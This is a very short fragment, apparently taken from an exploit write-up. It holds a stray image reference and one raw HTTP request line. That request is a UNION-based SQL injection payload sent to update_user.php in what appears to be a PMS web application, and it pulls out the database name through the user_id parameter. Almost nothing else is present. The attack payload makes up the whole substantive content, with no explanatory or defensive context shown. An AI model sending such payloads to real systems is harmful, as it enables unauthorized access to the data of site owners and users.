 GET /pms/update_user.php?user_id=-3%20union%20select%201,database(),3--+ HTTP/1.1